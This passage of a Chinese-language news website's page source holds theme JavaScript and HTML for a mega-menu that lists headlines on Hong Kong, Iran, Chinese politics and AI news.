                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page 